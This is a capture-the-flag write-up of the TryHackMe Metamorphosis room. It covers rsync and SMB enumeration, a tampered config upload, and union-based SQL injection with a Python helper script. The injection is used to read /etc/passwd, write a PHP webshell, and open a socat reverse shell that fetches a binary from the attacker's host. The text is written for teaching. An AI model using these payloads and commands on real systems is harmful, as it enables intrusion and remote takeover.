Metamorphosis | Jan 11, 2023
Introduction
Welcome to my another writeup! In this TryHackMe Metamorphosis room, you'll learn: Enumerating rsync, RCE (Remote Code Execution) via Union-based SQL injection, sniffing local loopback traffic and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Table of Content
Background
Part of Incognito CTF
Difficulty: Medium
Part of Incognito 2.0 CTF
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# export RHOSTS=10.10.14.138
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f70f0a1850780710f232d1603040d4be (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDjT/lRIkM7TFdpO6bwrOH8B0fB1kVslwfc/jdO+WtRiic1J8hDXzLatrXeBpzFqWveVmMI84dUhmidyBTk+jIksonSxB6IrLxCw+clRTQOUGXYw6iu3DiVZ6Xr/BlnxscgGuFMEvYd7E2ADyyVY/HDvpPMIv7SrDxfd+UNXf9yELZbsgY9CEqBuqT/3Ka4lt6ecslpcfMbkhZdiTgYnZ9EMrcmJlKcEXMq/tliZt5VuV7nxOEqKi1LfmgeIcl48Mok1sPCro+QsVfR5BvJPilLIfC35HoaBF1tyIdbzvZLfj/iCB/EhhtMqLZoPB2l/fg7RQ9soXK1rYgRbM0x7sv7
| 256 5c0037dfb2ba4cf23c466ea3e9449037 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGW8YbCvrlt/1rWQ4pObroj9o9vLbiGbYb/xxAjX/HoTxGUGYF/lYBCbZtmv8Fnkfs5Lg6K5MIHjjd/jpzNDQOg=
| 256 febf53f1d05a7c30dbacc83c796447c8 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKxJeDTFMHsXaGHyZ8lSFpxm8VpawK1rvSDY0lbifD8e
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
873/tcp open rsync syn-ack ttl 63 (protocol version 31)
Service Info: Host: INCOGNITO; OS: Linux; CPE: cpe:/o:linux:linux_kernel
[...]
According to rustscan result, we have 5 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | Apache httpd 2.4.29 ((Ubuntu)) |
| 139,445 | Samba smbd 3.X - 4.X |
| 873 | rsync |
SMB on Port 445
Listing all shares via CrackMapExec:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# /opt/cme smb $RHOSTS -u '' -p '' --shares
SMB 10.10.14.138 445 INCOGNITO [*] Windows 6.1 (name:INCOGNITO) (domain:) (signing:False) (SMBv1:True)
SMB 10.10.14.138 445 INCOGNITO [+] \:
SMB 10.10.14.138 445 INCOGNITO [+] Enumerated shares
SMB 10.10.14.138 445 INCOGNITO Share Permissions Remark
SMB 10.10.14.138 445 INCOGNITO ----- ----------- ------
SMB 10.10.14.138 445 INCOGNITO print$ Printer Drivers
SMB 10.10.14.138 445 INCOGNITO IPC$ IPC Service (incognito server (Samba, Ubuntu))
Nothing weird.
Enumerating SMB via enum4linux:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# enum4linux $RHOSTS
[...]
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\tom (Local User)
[...]
- Found local user:
tom
Rsync on Port 873
Manual enumeration: (From HackTricks)
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# nc -nv $RHOSTS 873
(UNKNOWN) [10.10.14.138] 873 (rsync) open
@RSYNCD: 31.0
@RSYNCD: 31.0
#list
Conf All Confs
@RSYNCD: EXIT
- Found module:
Conf
Listing share folder Conf:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# rsync -av --list-only rsync://$RHOSTS/Conf
receiving incremental file list
drwxrwxrwx 4,096 2021/04/10 16:03:08 .
-rw-r--r-- 4,620 2021/04/09 16:01:22 access.conf
-rw-r--r-- 1,341 2021/04/09 15:56:12 bluezone.ini
-rw-r--r-- 2,969 2021/04/09 16:02:24 debconf.conf
-rw-r--r-- 332 2021/04/09 16:01:38 ldap.conf
-rw-r--r-- 94,404 2021/04/09 16:21:57 lvm.conf
-rw-r--r-- 9,005 2021/04/09 15:58:40 mysql.ini
-rw-r--r-- 70,207 2021/04/09 15:56:56 php.ini
-rw-r--r-- 320 2021/04/09 16:03:16 ports.conf
-rw-r--r-- 589 2021/04/09 16:01:07 resolv.conf
-rw-r--r-- 29 2021/04/09 16:02:56 screen-cleanup.conf
-rw-r--r-- 9,542 2021/04/09 16:00:59 smb.conf
-rw-rw-r-- 72 2021/04/10 16:03:06 webapp.ini
Hmm… Let's copy all files to our attacker machine:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# rsync -av rsync://$RHOSTS/Conf ./rsync_shared_Conf
receiving incremental file list
./
access.conf
bluezone.ini
debconf.conf
ldap.conf
lvm.conf
mysql.ini
php.ini
ports.conf
resolv.conf
screen-cleanup.conf
smb.conf
webapp.ini
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# ls -lah rsync_shared_Conf
total 236K
drwxrwxrwx 2 root root 4.0K Apr 10 2021 .
drwxr-xr-x 4 root root 4.0K Jan 11 00:22 ..
-rw-r--r-- 1 nobody nam 4.6K Apr 9 2021 access.conf
-rw-r--r-- 1 nobody root 1.4K Apr 9 2021 bluezone.ini
-rw-r--r-- 1 nobody nam 2.9K Apr 9 2021 debconf.conf
-rw-r--r-- 1 nobody nam 332 Apr 9 2021 ldap.conf
-rw-r--r-- 1 nobody nam 93K Apr 9 2021 lvm.conf
-rw-r--r-- 1 nobody nogroup 8.8K Apr 9 2021 mysql.ini
-rw-r--r-- 1 nobody nogroup 69K Apr 9 2021 php.ini
-rw-r--r-- 1 nobody nam 320 Apr 9 2021 ports.conf
-rw-r--r-- 1 nobody nam 589 Apr 9 2021 resolv.conf
-rw-r--r-- 1 nobody nam 29 Apr 9 2021 screen-cleanup.conf
-rw-r--r-- 1 nobody nam 9.4K Apr 9 2021 smb.conf
-rw-rw-r-- 1 nobody nogroup 72 Apr 10 2021 webapp.ini
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# cat rsync_shared_Conf/webapp.ini
[Web_App]
env = prod
user = tom
password = {Redacted}
[Details]
Local = No
- Found user
tom's password?
We also found that there is a MySQL config file. Maybe the web application is using MySQL as the DBMS (Database Management System)?
Try to upload a file:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# touch anything
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# rsync -av anything rsync://$RHOSTS/Conf/anything
sending incremental file list
anything
rsync: chgrp "/.anything.qcbx8l" (in Conf) failed: Operation not permitted (1)
sent 100 bytes received 118 bytes 87.20 bytes/sec
total size is 0 speedup is 0.00
rsync error: some files/attrs were not transferred (see previous errors) (code 23) at main.c(1338) [sender=3.2.7]
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# rsync -av --list-only rsync://$RHOSTS/Conf
receiving incremental file list
drwxrwxrwx 4,096 2023/01/11 01:40:40 .
-rw-r--r-- 4,620 2021/04/09 16:01:22 access.conf
-rw------- 0 2023/01/11 01:40:40 anything
-rw-r--r-- 1,341 2021/04/09 15:56:12 bluezone.ini
-rw-r--r-- 2,969 2021/04/09 16:02:24 debconf.conf
-rw-r--r-- 332 2021/04/09 16:01:38 ldap.conf
-rw-r--r-- 94,404 2021/04/09 16:21:57 lvm.conf
-rw-r--r-- 9,005 2021/04/09 15:58:40 mysql.ini
-rw-r--r-- 70,207 2021/04/09 15:56:56 php.ini
-rw-r--r-- 320 2021/04/09 16:03:16 ports.conf
-rw-r--r-- 589 2021/04/09 16:01:07 resolv.conf
-rw-r--r-- 29 2021/04/09 16:02:56 screen-cleanup.conf
-rw-r--r-- 9,542 2021/04/09 16:00:59 smb.conf
-rw-rw-r-- 72 2021/04/10 16:03:06 webapp.ini
Looks like we can upload any file?
HTTP on Port 80
Adding a new host to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# echo "$RHOSTS metamorphosis.thm" >> /etc/hosts
Home page:

A default page of Apache installation.
Let's use gobuster to enumerate hidden files and directories:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# gobuster dir -u http://metamorphosis.thm/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100
[...]
/index.php (Status: 200) [Size: 10818]
/.htaccess (Status: 403) [Size: 282]
/. (Status: 200) [Size: 10818]
/.html (Status: 403) [Size: 282]
/.php (Status: 403) [Size: 282]
/.htpasswd (Status: 403) [Size: 282]
/.htm (Status: 403) [Size: 282]
/.htpasswds (Status: 403) [Size: 282]
/.htgroup (Status: 403) [Size: 282]
/wp-forum.phps (Status: 403) [Size: 282]
/.htaccess.bak (Status: 403) [Size: 282]
/.htuser (Status: 403) [Size: 282]
/.htc (Status: 403) [Size: 282]
/.ht (Status: 403) [Size: 282]
/.htaccess.old (Status: 403) [Size: 282]
/.htacess (Status: 403) [Size: 282]
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# gobuster dir -u http://metamorphosis.thm/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100
[...]
/admin (Status: 301) [Size: 322] [--> http://metamorphosis.thm/admin/]
/server-status (Status: 403) [Size: 282]
- Found hidden directory:
/admin
/admin:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# curl -vv http://metamorphosis.thm/admin/
* Trying 10.10.14.138:80...
* Connected to metamorphosis.thm (10.10.14.138) port 80 (#0)
> GET /admin/ HTTP/1.1
> Host: metamorphosis.thm
> User-Agent: curl/7.86.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 11 Jan 2023 05:37:33 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 132
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host metamorphosis.thm left intact
<html> <head><h1>403 Forbidden</h1></head><!-- Make sure admin functionality can only be used in development environment. --></html>
Hmm.. Fake 403 Forbidden?
Also, there is a HTML comment:
<!-- Make sure admin functionality can only be used in development environment. -->
Enumerating /admin:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# gobuster dir -u http://metamorphosis.thm/admin/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100
[...]
/config.php (Status: 200) [Size: 0]
/index.php (Status: 200) [Size: 132]
/.htaccess (Status: 403) [Size: 282]
/. (Status: 200) [Size: 132]
/.html (Status: 403) [Size: 282]
/.php (Status: 403) [Size: 282]
/.htpasswd (Status: 403) [Size: 282]
/.htm (Status: 403) [Size: 282]
/.htpasswds (Status: 403) [Size: 282]
/.htgroup (Status: 403) [Size: 282]
/wp-forum.phps (Status: 403) [Size: 282]
/.htaccess.bak (Status: 403) [Size: 282]
/.htuser (Status: 403) [Size: 282]
/.htc (Status: 403) [Size: 282]
/.ht (Status: 403) [Size: 282]
/.htaccess.old (Status: 403) [Size: 282]
/.htacess (Status: 403) [Size: 282]
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# gobuster dir -u http://metamorphosis.thm/admin/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100
[...]
- Found hidden file:
/config.php
Armed with above information, maybe we can upload a webapp.ini config file in rsync, then gain access to the admin page?
Let's try that!
After some googling, I found this GitHub issues:

And then take a look at the webapp.ini:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# cat rsync_shared_Conf/webapp.ini
[Web_App]
env = prod
user = tom
password = {Redacted}
[Details]
Local = No
Then combine the HTML comment:
<!-- Make sure admin functionality can only be used in development environment. -->
Hmm… Can we modify the env key's value from prod to dev?
[Web_App]
env = dev
user = tom
password = {Redacted}
[Details]
Local = No
Then upload the modified webapp.ini via rsync:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# rsync -av rsync_shared_Conf/webapp.ini rsync://$RHOSTS/Conf/webapp.ini
sending incremental file list
webapp.ini
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# rsync -av --list-only rsync://$RHOSTS/Conf
receiving incremental file list
drwxrwxrwx 4,096 2023/01/11 01:49:38 .
-rw-r--r-- 4,620 2021/04/09 16:01:22 access.conf
-rw------- 0 2023/01/11 01:40:40 anything
-rw-r--r-- 1,341 2021/04/09 15:56:12 bluezone.ini
-rw-r--r-- 2,969 2021/04/09 16:02:24 debconf.conf
-rw-r--r-- 332 2021/04/09 16:01:38 ldap.conf
-rw-r--r-- 94,404 2021/04/09 16:21:57 lvm.conf
-rw-r--r-- 9,005 2021/04/09 15:58:40 mysql.ini
-rw-r--r-- 70,207 2021/04/09 15:56:56 php.ini
-rw-r--r-- 320 2021/04/09 16:03:16 ports.conf
-rw-r--r-- 589 2021/04/09 16:01:07 resolv.conf
-rw-r--r-- 29 2021/04/09 16:02:56 screen-cleanup.conf
-rw-r--r-- 9,542 2021/04/09 16:00:59 smb.conf
-rw-rw-r-- 71 2023/01/11 01:49:19 webapp.ini
Now, we should able to gain access to the admin page:

Nice!!
In /admin/index.php, we can get info of users. Let's try tom:



As you can see, when clicked the "Submit Query" button, it'll send a POST request to /admin/config.php, with parameter username.
Then, it'll display the username and password.
Now, we can try to test SQL injection, as it may be using SQL query to fetch users' info:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# ffuf -w /usr/share/seclists/Fuzzing/SQLi/Generic-SQLi.txt -u http://metamorphosis.thm/admin/config.php -X POST -d "username=FUZZ" -fs 0
[...]
But no luck in fuzzing…
Initial Foothold
Let's do it manually:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# curl http://metamorphosis.thm/admin/config.php --data-urlencode 'username=" OR 1=1-- -'
Username Password<br>tom {Redacted}<br />
After some testing, I found that we can use " to break out of the SQL query, then use OR 1=1 to always evaluate true, and finally use -- - to comment out the reset of the query.
Hence, it's vulnerable to SQL injection!
But which type of SQL injection? Union-based? Blind-based?
Let's test for Union-based:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# curl http://metamorphosis.thm/admin/config.php --data-urlencode 'username=" UNION ALL SELECT "string1","string2","string3"-- -'
Username Password<br>string2 string3<br />
It worked!
Now we found that it's vulnerable to Union-based SQL injection, it has 3 columns, and column 2, 3 accepts string data type.
To automate things, I'll write a python script:
#!/usr/bin/env python3
import requests
class exploit():
def __init__(self, url):
self.url = url
def sendRequest(self, payload):
queryData = {
'username': payload
}
requestResult = requests.post(self.url, data=queryData)
listRequestText = requestResult.text.split('<br>')
payloadResult = listRequestText[2:]
print(f'[*] Payload: {payload}')
print('[*] Payload result:')
# Check only has 1 result
if len(listRequestText) == 2:
print(listRequestText[1].split('<br />')[0].strip())
# If it has multiple results, print them all
else:
for item in payloadResult:
print(item.split('<br />')[0].strip())
def main():
url = 'http://metamorphosis.thm/admin/config.php'
Exploit = exploit(url)
payload = '''" UNION ALL SELECT NULL,NULL,"string3"-- -'''
Exploit.sendRequest(payload)
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# python3 user_query.py
[*] Payload: " UNION ALL SELECT NULL,NULL,"string3"-- -
[*] Payload result:
string3
Now, we can confirm the DBMS is really MySQL or not:
payload = '''" UNION ALL SELECT NULL,NULL,@@version-- -'''
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# python3 user_query.py
[*] Payload: " UNION ALL SELECT NULL,NULL,@@version-- -
[*] Payload result:
5.7.34-0ubuntu0.18.04.1
- DBMS information: MySQL version 5.7.34-0ubuntu0.18.04.1
Let's enumerate the database!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# python3 user_query.py
[*] Payload: " UNION ALL SELECT NULL,NULL,database()-- -
[*] Payload result:
db
- Current database:
db
List all tables:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# python3 user_query.py
[*] Payload: " UNION ALL SELECT NULL,NULL,table_name FROM information_schema.tables WHERE table_schema != "mysql" AND table_schema != "information_schema"-- -
[*] Payload result:
[...]
users
[...]
The users table looks interesting:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# python3 user_query.py
[*] Payload: " UNION ALL SELECT NULL,NULL,column_name FROM information_schema.columns WHERE table_name = "users"-- -
[*] Payload result:
uname
password
USER
CURRENT_CONNECTIONS
TOTAL_CONNECTIONS
Let's extract all data from that table!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# python3 user_query.py
[*] Payload: " UNION ALL SELECT NULL,NULL,CONCAT(uname, ':', password) FROM users-- -
[*] Payload result:
tom:{Redacted}
Nothing useful.
Hmm… Let's try to read a file into to the web server:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# python3 user_query.py
[*] Payload: " UNION ALL SELECT NULL,NULL,load_file("/etc/passwd")-- -
[*] Payload result:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
tom:x:1000:1001::/home/tom:/bin/bash
It worked!
How about writing a file? Like writing a PHP webshell:
<?php system($_GET["cmd"]); ?>
Convert it to hex:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# python3
[...]
>>> import binascii
>>>
>>> payload = b'''<?php system($_GET["cmd"]); ?>'''
>>> binascii.hexlify(payload)
b'3c3f7068702073797374656d28245f4745545b22636d64225d293b203f3e'
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# python3 user_query.py
[*] Payload: " UNION ALL SELECT NULL,NULL,0x3c3f7068702073797374656d28245f4745545b22636d64225d293b203f3e INTO OUTFILE "/var/www/html/webshell.php"-- -
[*] Payload result:
Try to reach our uploaded PHP webshell file:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# curl http://metamorphosis.thm/webshell.php --get --data-urlencode "cmd=id"
\N \N uid=33(www-data) gid=33(www-data) groups=33(www-data)
Yes! We successfully write a PHP webshell to /webshell.php!
Let's get a reverse shell!
- Setup a listener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/11 03:39:13 socat[126873] N opening character device "/dev/pts/1" for reading and writing
2023/01/11 03:39:13 socat[126873] N listening on AF=2 0.0.0.0:443
- Send the payload: (Generated from revshells.com)
┌──(root🌸siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# curl http://metamorphosis.thm/webshell.php --get --data-urlencode "cmd=wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane"
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/11 03:39:13 socat[126873] N opening character device "/dev/pts/1" for reading and writing
2023/01/11 03:39:13 socat[126873] N listening on AF=2 0.0.0.0:443
2023/01/11 03:39:59 socat[126873] N accepting connection from AF=2 10.10.14.138:34860 on AF=2 10.9.0.253:443
2023/01/11 03:39:59 socat[126873] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@incognito:/var/www/html$
www-data@incognito:/var/www/html$ export TERM=xterm-256color
www-data@incognito:/var/www/html$ stty rows 22 columns 107
www-data@incognito:/var/www/html$ whoami;hostname;id;ip a
www-data
incognito
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:cb:fe:54:e3:8d brd ff:ff:ff:ff:ff:ff
inet 10.10.14.138/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2103sec preferred_lft 2103sec
inet6 fe80::cb:feff:fe54:e38d/64 scope link
valid_lft forever preferred_lft forever
www-data@incognito:/var/www/html$ ^C
www-data@incognito:/var/www/html$
I'm user www-data!
user.txt:
www-data@incognito:/var/www/html$ cat /home/tom/user.txt
{Redacted}
Privilege Escalation
www-data to root
Let's do some basic enumerations!
System users:
www-data@incognito:/var/www/html$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
tom:x:1000:1001::/home/tom:/bin/bash
www-data@incognito:/var/www/html$ ls -lah /home
total 12K
